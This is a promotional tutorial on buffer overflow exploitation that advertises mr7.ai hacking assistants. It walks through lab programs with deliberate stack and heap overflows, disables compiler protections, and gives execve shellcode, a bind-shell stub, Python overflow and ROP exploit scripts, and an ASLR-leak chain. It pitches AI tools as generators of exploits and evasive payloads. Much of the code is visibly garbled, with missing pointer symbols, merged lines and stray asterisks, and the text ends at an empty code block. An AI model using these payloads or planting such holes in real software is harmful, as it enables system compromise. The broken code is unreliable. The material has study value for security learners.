Buffer Overflow Exploitation: From Basics to Advanced Techniques
Buffer Overflow Exploitation: From Basics to Advanced Techniques
Buffer overflow vulnerabilities remain one of the most critical security flaws affecting software systems across all platforms. Despite decades of research and mitigation techniques, these vulnerabilities continue to plague applications due to improper memory management practices. Understanding how buffer overflows work, how attackers exploit them, and how modern defenses can be bypassed is essential knowledge for any security professional.
In this comprehensive guide, we'll explore both fundamental and advanced concepts related to buffer overflow exploitation. We'll start with basic stack-based overflows and progress to more sophisticated heap-based attacks, Return-Oriented Programming (ROP) chains, and techniques for bypassing modern protections like Address Space Layout Randomization (ASLR) and Data Execution Prevention (DEP). Throughout this journey, we'll demonstrate how artificial intelligence tools, particularly those available on mr7.ai, can assist security researchers in developing, understanding, and automating exploit creation.
Whether you're a penetration tester looking to enhance your skills, a bug bounty hunter seeking new methodologies, or a developer wanting to secure your applications, this guide provides practical insights backed by real-world examples. We'll examine actual vulnerable code, walk through exploitation steps, and show how AI coding assistants can accelerate the process while maintaining accuracy and depth.
By the end of this article, you'll have a solid foundation in buffer overflow exploitation techniques and understand how tools like mr7 Agent can automate many of these processes locally on your device. New users can get started immediately with 10,000 free tokens to experiment with all mr7.ai tools.
What Are Buffer Overflow Vulnerabilities and Why Do They Matter?

A buffer overflow occurs when a program writes more data to a buffer than it can hold, causing adjacent memory locations to be overwritten. This vulnerability exists because many programming languages, particularly C and C++, do not perform automatic bounds checking on memory operations. When exploited successfully, buffer overflows can lead to arbitrary code execution, privilege escalation, or denial of service.
The impact of buffer overflows extends far beyond theoretical concerns. High-profile incidents like the Morris Worm in 1988, which exploited a buffer overflow in the finger daemon, demonstrated their potential for widespread damage. More recently, vulnerabilities like Heartbleed (CVE-2014-0160) in OpenSSL showcased how even critical infrastructure components could be compromised through improper memory handling.
Buffer overflows primarily manifest in two forms: stack-based and heap-based. Stack-based overflows occur when data written to a local buffer exceeds its allocated space on the program's stack. Heap-based overflows happen when dynamic memory allocation routines are abused to corrupt heap metadata or adjacent allocated chunks. Both types present unique challenges and opportunities for exploitation.
Modern exploitation techniques have evolved significantly to circumvent various protection mechanisms implemented by operating systems and compilers. These include stack canaries, non-executable stacks (NX/DEP), address space layout randomization (ASLR), and position-independent executables (PIE). Successful exploit developers must understand not only how to trigger overflows but also how to craft payloads that can bypass these defenses.
For security professionals, mastering buffer overflow exploitation is crucial for several reasons. First, it develops a deep understanding of how programs manage memory, which is invaluable for both offensive and defensive security work. Second, many real-world vulnerabilities still involve buffer overflow patterns, making this knowledge directly applicable to penetration testing and vulnerability research. Finally, the skills learned translate to other areas of exploit development and reverse engineering.
From an educational perspective, buffer overflows serve as an excellent introduction to binary exploitation because they illustrate fundamental concepts like memory layout, calling conventions, and control flow manipulation. As we progress through this guide, we'll build upon these basics to tackle increasingly complex scenarios, providing readers with a comprehensive toolkit for understanding and exploiting these vulnerabilities.
Key Insight: Buffer overflow vulnerabilities represent a foundational concept in cybersecurity that bridges theoretical knowledge with practical exploit development skills, making them essential learning for security professionals at all levels.
How Do Stack-Based Buffer Overflows Work?
Stack-based buffer overflows are among the most straightforward yet powerful exploitation techniques in a security researcher's arsenal. To understand how they work, we need to examine the structure of a program's stack during function execution and how improper input handling can lead to control flow hijacking.
Let's consider a simple vulnerable C program:
c #include <stdio.h> #include <string.h>
void vulnerable_function(char input) { char buffer[64]; strcpy(buffer, input); // No bounds checking! printf("Input received: %s\n", buffer); }
int main(int argc, char argv) { if (argc > 1) { vulnerable_function(argv[1]); } return 0; }
This program contains a classic buffer overflow vulnerability in the strcpy call. The buffer array can only hold 64 bytes, but strcpy will copy whatever string is passed to it without checking length. If we provide more than 64 characters, we'll overwrite adjacent stack memory.
To compile this program for demonstration purposes (disabling modern protections temporarily):
bash
Compile with debugging symbols and disable stack protection
$ gcc -o vuln_program vuln_program.c -fno-stack-protector -z execstack -no-pie
Let's analyze what happens when we run this program with a long input:
bash $ ./vuln_program $(python -c "print('A' * 100)") Segmentation fault (core dumped)*
The segmentation fault indicates that we've overwritten critical stack data, likely including the saved instruction pointer. To determine exactly how many bytes we need to reach the return address, we can create a pattern:
bash $ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
$ ./vuln_program "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag" Segmentation fault (core dumped)
Analyzing the core dump or using GDB to examine the crash:
bash $ gdb ./vuln_program (gdb) run "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag" ... Program received signal SIGSEGV, Segmentation fault. ... (gdb) info registers ... eip 0x64413764 0x64413764
The EIP register contains 0x64413764, which corresponds to part of our pattern. Using the pattern offset tool:
bash $ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 64413764 [] Exact match at offset 68
This means we need 68 bytes to reach the saved EIP. Now we can craft a simple exploit that redirects execution:
python #!/usr/bin/env python
import struct
Shellcode for spawning /bin/sh (Linux x86)
shellcode = ( "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" )
Calculate required padding
padding = 'A' * 68*
Address where our buffer starts (this would need to be determined dynamically in practice)
return_address = struct.pack('<I', 0xffffd220) # Example address
payload = padding + return_address + '\x90' * 16 + shellcode*
print(payload)
While this example demonstrates the basic principle, real-world exploitation requires dealing with various mitigations like ASLR, DEP, and stack canaries. Modern exploit development involves more sophisticated techniques such as Return-Oriented Programming (ROP) chains and information disclosure primitives.
Understanding stack-based overflows provides the foundation for grasping more complex exploitation scenarios. The principles learned here—controlling execution flow, understanding memory layout, and crafting payloads—apply broadly across different vulnerability classes and exploitation contexts.
Actionable Takeaway: Mastering stack-based buffer overflows requires hands-on practice with vulnerable programs, debugger usage, and payload construction. Start with simple examples and gradually increase complexity as your understanding deepens.
What Makes Heap-Based Buffer Overflows Different and More Complex?
Heap-based buffer overflows differ fundamentally from their stack counterparts in terms of memory management, exploitation techniques, and defensive considerations. While stack overflows typically involve overwriting adjacent variables and return addresses, heap overflows target dynamic memory allocation structures and metadata, leading to more complex but potentially more powerful exploitation primitives.
The heap is managed by allocator algorithms like glibc's malloc, which organize memory into chunks with headers containing size information and pointers to next/previous chunks in free lists. When a heap overflow occurs, it can corrupt these metadata structures, leading to various exploitation opportunities including arbitrary memory read/write primitives and code execution.
Consider this vulnerable heap allocation scenario:
c #include <stdio.h> #include <stdlib.h> #include <string.h>
struct chunk { int size; char data; };
int main() { struct chunk *chunk1 = malloc(sizeof(struct chunk)); struct chunk *chunk2 = malloc(sizeof(struct chunk));
chunk1->size = 100; chunk1->data = malloc(chunk1->size);
chunk2->size = 100;chunk2->data = malloc(chunk2->size);// Vulnerable copy operationfgets(chunk1->data, 200, stdin); // Reading 200 bytes into 100-byte buffer!printf("Data: %s\n", chunk1->data);free(chunk2->data);free(chunk2);free(chunk1->data);free(chunk1);return 0;}
In this example, we allocate two chunks on the heap and then read 200 bytes into a 100-byte buffer, overflowing into the adjacent chunk's memory. This overflow can corrupt the metadata of the second chunk, potentially allowing us to manipulate the free list or overwrite function pointers.
Heap exploitation techniques have evolved significantly over time. Early methods focused on corrupting malloc chunk headers to redirect future allocations. More recent approaches leverage unlinking vulnerabilities, fastbin corruption, and tcache manipulation in modern allocators.
One classic heap exploitation technique is the "unlink" attack, which manipulates the backward and forward pointers in freed chunks to achieve arbitrary memory writes. Here's a simplified example of how this might work:
c // Pseudocode for unlink attack struct malloc_chunk { size_t prev_size; size_t size; struct malloc_chunk* fd; // Forward pointer struct malloc_chunk* bk; // Backward pointer };
// If we can control fd and bk pointers through overflow // And trigger an unlink operation, we can write arbitrary values: // *(chunk->bk + 12) = chunk->fd; // *(chunk->fd + 8) = chunk->bk;
Modern heap exploitation often involves:
- Tcache Poisoning: Manipulating the thread-local cache in glibc 2.26+
- Fastbin Duplication: Abusing fastbin allocation behavior
- House of Spirit: Forging fake chunks to control future allocations
- Unsorted Bin Attack: Corrupting unsorted bin pointers for arbitrary writes
Let's compare some key differences between stack and heap overflows:
| Aspect | Stack Overflow | Heap Overflow |
|---|---|---|
| Memory Location | Fixed stack region | Dynamic heap region |
| Primary Target | Return addresses, local variables | Allocator metadata, adjacent chunks |
| Exploitation Complexity | Relatively straightforward | Highly complex, allocator-dependent |
| Mitigation Bypass | ROP, information leaks | Heap grooming, primitive chaining |
| Common Targets | EIP/RIP redirection | Arbitrary read/write, function pointers |
Heap overflows require a deeper understanding of memory allocators and their internal structures. Successful exploitation often involves:
- Analyzing allocator behavior through debugging
- Crafting precise overflow payloads to corrupt specific metadata
- Manipulating allocation patterns to achieve desired memory layouts
- Chaining multiple primitives to achieve code execution
Tools like mr7 Agent can significantly accelerate heap exploitation research by automating pattern analysis, allocator state tracking, and payload generation. The agent can analyze heap layouts, identify corruption opportunities, and suggest exploitation paths based on observed behaviors.
Want to try this? mr7.ai offers specialized AI models for security research. Plus, mr7 Agent can automate these techniques locally on your device. Get started with 10,000 free tokens.
Advanced heap exploitation also involves understanding concepts like:
- Use-after-free vulnerabilities: Accessing freed memory that can be reallocated
- Double free errors: Freeing the same chunk twice to corrupt allocator state
- Off-by-one errors: Subtle overflows that can still lead to exploitable conditions
Each of these vulnerability classes requires different exploitation strategies and presents unique challenges. Heap exploitation remains an active area of research, with new techniques being developed regularly as allocators evolve to counter existing attacks.
Key Insight: Heap-based overflows require deep understanding of memory allocator internals and sophisticated exploitation techniques, making them both challenging and rewarding targets for security researchers.
How Can You Write Effective Shellcode for Buffer Overflow Exploits?
Shellcode represents the executable payload injected through buffer overflow vulnerabilities to achieve attacker objectives. Writing effective shellcode requires balancing multiple constraints: size limitations, character restrictions, architecture specifics, and evasion requirements. Understanding shellcode development is crucial for creating reliable exploits and comprehending how malicious payloads operate.
At its core, shellcode is position-independent machine code that performs specific tasks like spawning shells, connecting back to attackers, or executing system commands. The challenge lies in creating compact, self-contained code that can execute reliably across different environments despite varying memory layouts and system configurations.
Let's start with a simple Linux x86 shellcode that spawns /bin/sh:
assembly ; Filename: shellcode.asm section .text global start
start: ; execve("/bin/sh", ["/bin/sh"], NULL)
xor eax, eax ; Clear EAX push eax ; NULL terminator for string push 0x68732f2f ; "//sh" in reverse byte order push 0x6e69622f ; "/bin" in reverse byte order mov ebx, esp ; EBX = pointer to "/bin//sh"
push eax ; NULL for argv array terminationpush ebx ; Pointer to "/bin//sh"mov ecx, esp ; ECX = argv arrayxor edx, edx ; EDX = envp (NULL)mov al, 11 ; syscall number for execveint 0x80 ; Invoke system callTo assemble and extract the bytecode:
bash $ nasm -f elf32 shellcode.asm -o shellcode.o $ ld -m elf_i386 shellcode.o -o shellcode $ objdump -d shellcode
shellcode: file format elf32-i386
Disassembly of section .text:
08049000 <start>: 8049000: 31 c0 xor %eax,%eax 8049002: 50 push %eax 8049003: 68 2f 2f 73 68 push $0x68732f2f 8049008: 68 2f 62 69 6e push $0x6e69622f 804900d: 89 e3 mov %esp,%ebx 804900f: 50 push %eax 8049010: 53 push %ebx 8049011: 89 e1 mov %esp,%ecx 8049013: 31 d2 xor %edx,%edx 8049015: b0 0b mov $0xb,%al 8049017: cd 80 int $0x80
Extracting just the bytecode:
bash $ for i in $(objdump -d shellcode | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
This gives us 25 bytes of shellcode. However, real-world exploitation often faces additional constraints:
- Null byte restrictions: Many functions treat null bytes as string terminators
- Character filtering: Some applications filter certain ASCII ranges
- Size limitations: Available buffer space may be severely constrained
- Encoding requirements: Shellcode may need to be encoded to avoid detection
To address null byte issues, we can modify our approach:
assembly section .text global start
start: ; execve("/bin/sh", ["/bin/sh"], NULL) - null-free version
push BYTE 11 ; Push syscall number pop eax ; EAX = 11
cdq ; EDX = 0 (clears high bits of EAX too)push edx ; NULL terminatorpush 0x68732f2f ; "//sh"push 0x6e69622f ; "/bin"mov ebx, esp ; EBX = "/bin//sh" pointerpush edx ; NULL argv terminatorpush ebx ; "/bin//sh" pointermov ecx, esp ; ECX = argv arrayint 0x80 ; Execute syscallDifferent architectures require different approaches. Here's equivalent ARM Thumb shellcode:
assembly .section .text .global start
start: add r0, pc, #1 @ Switch to Thumb mode bx r0
.code 16 mov r0, #0x2f @ '/' lsl r0, r0, #24 add r0, #0x6e @ 'n' lsl r0, r0, #16 add r0, #0x69 @ 'i' lsl r0, r0, #8 add r0, #0x62 @ 'b' push {r0}
mov r0, #0x2f @ '/' lsl r0, r0, #24 add r0, #0x73 @ 's' lsl r0, r0, #16 add r0, #0x68 @ 'h' lsl r0, r0, #8 add r0, #0x2f @ '/' push {r0}
mov r1, sp @ argv[0]sub r2, r2, r2 @ NULLpush {r1, r2}mov r1, sp @ argv arraymov r0, sp @ filenamemov r7, #11 @ execve syscallsvc #1 @ system callModern shellcode development often involves:
- Encoder/decoder stubs: XOR encoding to avoid bad characters
- Polymorphic generators: Creating varied shellcode for evasion
- Staged payloads: Small initial shellcode that downloads larger payloads
- Architecture abstraction: Writing portable shellcode across platforms
AI coding assistants like 0Day Coder can significantly accelerate shellcode development by:
- Generating assembly code for specific architectures
- Suggesting optimization techniques for size reduction
- Identifying potential bad character issues
- Providing templates for common shellcode patterns
For example, asking 0Day Coder to generate Windows x64 bind shell shellcode might produce:
assembly ; Windows x64 bind shell shellcode ; Binds to port 4444 and spawns cmd.exe
[BITS 64]
start: ; WSAStartup sub rsp, 0x28 mov rcx, 0x0190 push rcx mov rdx, rsp mov rcx, 0x02 call WSAStartup
; WSASocket xor r9, r9 xor r8, r8 mov rdx, 0x06 mov rcx, 0x02 mov rbx, 0x01 shl rbx, 0x20 add rbx, 0x01 push rbx mov rsi, rsp call WSASocketA
; bind; ... continuation of socket setupShellcode testing is equally important. A simple test harness:
c #include <sys/mman.h> #include <string.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80";
int main() { void exec_mem = mmap(NULL, sizeof(shellcode), PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
memcpy(exec_mem, shellcode, sizeof(shellcode)); ((void(*)())exec_mem)();
return 0;*
}
Effective shellcode development combines low-level assembly knowledge with creative problem-solving to overcome environmental constraints. Modern exploit developers must understand both traditional techniques and contemporary evasion methods to create reliable payloads.
Actionable Takeaway: Practice writing shellcode for different architectures and constraints. Start with simple payloads and gradually incorporate advanced techniques like encoding and staged delivery.
What Are ROP Chains and How Do They Bypass DEP Protection?
Return-Oriented Programming (ROP) represents one of the most significant advances in modern exploit development, enabling attackers to bypass Data Execution Prevention (DEP) and similar protections that mark stack memory as non-executable. Rather than injecting shellcode, ROP chains execute existing code snippets (gadgets) found within legitimate program binaries to achieve malicious objectives.
DEP/NX bit protection works by marking certain memory regions (like the stack and heap) as non-executable, preventing direct code injection attacks. However, if an attacker can control the return addresses on the stack, they can chain together small sequences of instructions ending in return operations to effectively program the CPU to perform arbitrary computations.
A ROP gadget is typically a short sequence of instructions followed by a return instruction. For example:
assembly pop eax ret
or
assembly add eax, ebx ret
These gadgets exist throughout program binaries, libraries, and even in unused code sections. The key insight is that by carefully selecting and chaining these gadgets, complex operations can be performed without injecting any new executable code.
Let's examine a practical example. Consider a vulnerable program with DEP enabled:
c #include <stdio.h> #include <string.h>
void vulnerable_function(char input) { char buffer[128]; strcpy(buffer, input); }
int main(int argc, char argv) { if (argc > 1) { vulnerable_function(argv[1]); } return 0; }
Compiled with DEP enabled:
bash $ gcc -o rop_vuln rop_vuln.c -fno-stack-protector -z noexecstack
Our traditional shellcode approach won't work because the stack is non-executable. Instead, we need to build a ROP chain. The general approach involves:
- Finding useful gadgets in the binary and loaded libraries
- Constructing a chain that calls system functions like
system()orexecve() - Setting up appropriate arguments in registers
- Redirecting execution flow through the gadget chain
First, let's find gadgets using tools like ROPgadget:
bash $ ROPgadget --binary rop_vuln --only "pop|ret" Gadgets information
0x08049231 : pop eax ; ret 0x08049232 : pop ebx ; ret 0x08049233 : pop ecx ; ret 0x08049234 : pop edx ; ret 0x08049235 : pop edi ; ret 0x08049236 : pop esi ; ret 0x08049237 : pop ebp ; ret 0x080490a9 : ret
Unique gadgets found: 8
We also need to find useful functions. Let's check for system():
bash $ objdump -t rop_vuln | grep system 0804c020 l d .got.plt 00000000 .got.plt 0804c02c g F .text 00000028 system@GLIBC_2.0
And we need a string like "/bin/sh":
bash $ ROPgadget --binary rop_vuln --string "/bin/sh" Strings information
0x0804a010 : /bin/sh
Now we can construct our ROP chain:
python #!/usr/bin/env python
import struct
Addresses found through analysis
pop_eax_ret = 0x08049231 pop_ebx_ret = 0x08049232 system_addr = 0x0804c02c bin_sh_str = 0x0804a010
Padding to reach return address
padding = 'A' * 132 # 128 bytes buffer + 4 bytes saved EBP*
ROP chain
rop_chain = ( struct.pack('<I', pop_ebx_ret) + # Pop EBX gadget struct.pack('<I', bin_sh_str) + # Address of "/bin/sh" struct.pack('<I', system_addr) # Call system() )
payload = padding + rop_chain print(payload)
More complex ROP chains might involve multiple stages:
- Information gathering: Reading memory to defeat ASLR
- Memory manipulation: Writing data to prepare for further exploitation
- Function calls: Invoking library functions with controlled arguments
- Chain continuation: Setting up subsequent ROP chains
Advanced ROP techniques include:
- JOP (Jump-Oriented Programming): Using jump instructions instead of returns
- COOP (Call-Oriented Programming): Leveraging call instructions
- SROP (Sigreturn-Oriented Programming): Abusing sigreturn syscalls
- Stack pivoting: Moving the stack pointer to attacker-controlled memory
Let's compare traditional shellcode injection with ROP-based approaches:
| Aspect | Traditional Shellcode | ROP Chain |
|---|---|---|
| Memory Requirements | Executable memory needed | Works with DEP/NX enabled |
| Payload Size | Generally smaller | Often larger, more gadgets needed |
| Detection Difficulty | Higher (distinctive patterns) | Lower (uses legitimate code) |
| Development Complexity | Moderate | High (gadget hunting required) |
| Reliability | Good with proper targeting | Dependent on available gadgets |
Modern ROP development benefits significantly from automation tools. mr7 Agent can assist by:
- Automatically identifying ROP gadgets in binaries
- Suggesting optimal gadget combinations for specific tasks
- Generating ROP chain payloads based on exploitation goals
- Validating chain integrity and execution flow
For instance, mr7 Agent might analyze a binary and recommend:
Recommended ROP strategy for DEP bypass:
- Use pop/ret gadgets to load arguments
- Leverage PLT entries for function calls
- Consider stack pivoting for extended operations
- Validate gadget reliability across executions
Sophisticated ROP chains often employ:
- Information disclosure primitives: Reading memory to discover base addresses
- Write-what-where conditions: Modifying program behavior through memory writes
- Virtual function table manipulation: Controlling C++ object behavior
- Exception handler abuse: Leveraging structured exception handling
The evolution of ROP has led to increasingly sophisticated defense mechanisms:
- Control Flow Integrity (CFI): Restricting valid control transfers
- Stack canaries: Detecting stack corruption attempts
- Address Space Layout Randomization (ASLR): Making gadget addresses unpredictable
- Shadow stacks: Maintaining separate return address storage
Despite these defenses, ROP remains a viable exploitation technique when combined with information leaks and careful gadget selection. Understanding ROP is essential for both attackers seeking to exploit vulnerabilities and defenders working to protect systems against such attacks.
Key Insight: ROP chains transform the exploitation landscape by enabling code execution in DEP-enabled environments through clever reuse of existing program instructions.
How Do Modern Protections Like ASLR and DEP Work Together?
Modern exploit mitigations form a multi-layered defense system designed to make successful exploitation extremely difficult. Two of the most significant protections are Address Space Layout Randomization (ASLR) and Data Execution Prevention (DEP), which work synergistically to prevent common exploitation techniques. Understanding how these protections function and how they can be bypassed is crucial for both offensive and defensive security practitioners.
DEP, also known as the NX (No eXecute) bit on x86 architectures, prevents code execution in data segments like the stack and heap. This protection directly counters traditional buffer overflow exploits that inject shellcode into these regions. When DEP is enabled, attempting to execute instructions in non-executable memory results in an access violation.
ASLR randomizes the memory layout of key program components, including:
- Stack location
- Heap location
- Shared library positions
- Main executable base address (PIE)
- Virtual memory mappings
This randomization makes it extremely difficult for attackers to predict memory addresses needed for successful exploitation. Without knowing where specific functions, strings, or gadgets are located, constructing reliable exploits becomes nearly impossible.
Let's examine how these protections interact in practice. Consider a program compiled with full protections:
bash $ gcc -o protected_program protected_program.c -fstack-protector-strong -Wl,-z,relro,-z,now -pie -fPIE
This compilation enables:
- Stack canaries (
-fstack-protector-strong) - Full RELRO (
-Wl,-z,relro,-z,now) - makes GOT read-only - Position Independent Executable (
-pie -fPIE) - enables ASLR for main binary
Running the same program multiple times shows randomized addresses:
bash $ cat /proc/$(pgrep protected_program)/maps 557b1c000000-557b1c001000 r--p ... /path/to/protected_program 557b1c001000-557b1c002000 r-xp ... /path/to/protected_program
$ cat /proc/$(pgrep protected_program)/maps # Run again 55c2f8000000-55c2f8001000 r--p ... /path/to/protected_program 55c2f8001000-55c2f8002000 r-xp ... /path/to/protected_program
Notice how the base addresses change between executions due to ASLR.
Bypassing these combined protections requires sophisticated techniques:
- Information Leaks: Discovering memory addresses through vulnerabilities
- Partial Overwrites: Modifying only portions of addresses to maintain alignment
- Brute Force: Repeatedly attempting exploitation until success
- Side Channel Attacks: Inferring memory layout through timing or cache behavior
A common approach involves using an information disclosure vulnerability to leak addresses, then combining this with ROP to bypass DEP. Here's a conceptual example:
python
Stage 1: Information disclosure to defeat ASLR
leak_payload = ( 'A' * padding_length + struct.pack('<I', puts_plt) + # Call puts() struct.pack('<I', main_addr) + # Return to main() for second stage struct.pack('<I', got_entry) # Address to leak )*
Send leak payload and receive leaked address
leaked_address = receive_leak_response() libc_base = leaked_address - puts_offset system_addr = libc_base + system_offset
Stage 2: ROP chain using discovered addresses
rop_chain = ( struct.pack('<I', pop_ebx_ret) + struct.pack('<I', bin_sh_addr) + struct.pack('<I', system_addr) )
exploit_payload = 'A' * padding_length + rop_chain*
Advanced ASLR bypass techniques include:
- Heap Feng Shui: Manipulating heap layout to create predictable structures
- Format String Bugs: Reading arbitrary memory to discover base addresses
- Use-After-Free: Exploiting freed memory to leak allocator state
- Integer Overflows: Causing memory corruption at predictable locations
The effectiveness of these mitigations varies by platform:
| Platform | ASLR Strength | DEP/NX Support | Additional Protections |
|---|---|---|---|
| Windows | Strong (Vista+) | Yes | CFG, SEHOP, Stack Canaries |
| Linux | Moderate-High | Yes | RELRO, FORTIFY_SOURCE |
| macOS | Strong | Yes | SIP, Library Randomization |
| iOS | Very Strong | Yes | Code Signing, PAC |
Modern exploitation often requires chaining multiple vulnerabilities:
- Info Leak: Discover base addresses and defeat ASLR
- Memory Corruption: Gain control of execution flow
- Code Reuse: Use ROP/JOP/SROP to perform actions
- Privilege Escalation: Elevate privileges if needed
AI tools like DarkGPT can assist in analyzing complex interaction between these protections by:
- Modeling attack scenarios against specific mitigation combinations
- Suggesting bypass techniques based on available primitives
- Identifying potential information leak opportunities
- Recommending exploitation strategies for given constraints
For example, querying DarkGPT about bypassing ASLR+DEP might yield:
Recommended approach for ASLR+DEP bypass:
- Identify information disclosure vulnerability
- Leak LIBC/GOT addresses to calculate base
- Locate ROP gadgets in main binary or libraries
- Construct chain calling system("/bin/sh")
- Account for partial RELRO limiting GOT overwrite
Next-generation mitigations continue evolving:
- Control Flow Integrity (CFI): Enforcing valid control transfers
- Shadow Stacks: Protecting return addresses separately
- Pointer Authentication Codes (PAC): Cryptographically protecting pointers
- Memory Tagging: Detecting use-after-free and buffer overruns
However, determined attackers continue finding ways around these protections through:
- Microarchitectural attacks: Exploiting CPU features like speculative execution
- Hardware vulnerabilities: Leveraging physical access or side channels
- Logic flaws: Bypassing protections through application-level weaknesses
- Protocol attacks: Targeting communication layers rather than memory safety
Understanding the interplay between ASLR, DEP, and other mitigations is essential for developing robust security solutions. Both attackers and defenders must stay current with evolving protection mechanisms and bypass techniques to maintain the security balance.
Actionable Takeaway: Effective modern exploitation requires combining multiple techniques to defeat layered protections. Focus on identifying information leaks and chaining vulnerabilities for maximum impact.
How Can AI Coding Assistants Help With Buffer Overflow Research?
Artificial Intelligence coding assistants have revolutionized the way security researchers approach buffer overflow exploitation and vulnerability analysis. These tools provide unprecedented capabilities for understanding complex binary behaviors, generating exploitation payloads, and automating repetitive tasks that traditionally required extensive manual effort and deep expertise.
Traditional buffer overflow research involves numerous time-consuming activities:
- Disassembling binaries to identify vulnerable code paths
- Analyzing memory layouts and protection mechanisms
- Searching for ROP gadgets across large binary files
- Constructing complex payloads with precise memory addressing
- Testing exploits across different environments and configurations
AI coding assistants can significantly accelerate these processes while maintaining accuracy and depth. Platforms like mr7.ai offer specialized models trained specifically for cybersecurity tasks, providing capabilities that general-purpose AI tools cannot match.
KaliGPT, for instance, serves as an intelligent assistant for penetration testing activities. When researching buffer overflows, KaliGPT can:
- Analyze vulnerable code: Examine source code or disassembly to identify potential overflow points
- Generate exploitation strategies: Suggest approaches based on identified vulnerabilities and environment constraints
- Create PoC payloads: Develop proof-of-concept exploits for testing purposes
- Explain complex concepts: Provide detailed explanations of memory corruption mechanics
Consider a scenario where a researcher encounters a complex binary with multiple protection mechanisms. Querying KaliGPT might yield:
Analysis of provided binary shows:
- Stack canaries present (-fstack-protector)
- DEP/NX enabled (-z noexecstack)
- PIE enabled (ASLR affects main binary)
- Partial RELRO (GOT writable before use)
Recommended approach:
- Look for information leak vulnerability
- Bypass canary via partial overwrite or brute force
- Use ROP chain for DEP bypass
- Leverage GOT overwrite if RELRO incomplete
0Day Coder specializes in exploit development assistance. It excels at:
- Shellcode generation: Creating optimized payloads for specific architectures
- ROP chain construction: Automating gadget identification and chaining
- Payload encoding: Implementing evasion techniques for hostile environments
- Cross-platform adaptation: Converting exploits between different systems
For example, requesting shellcode for a specific scenario:
python
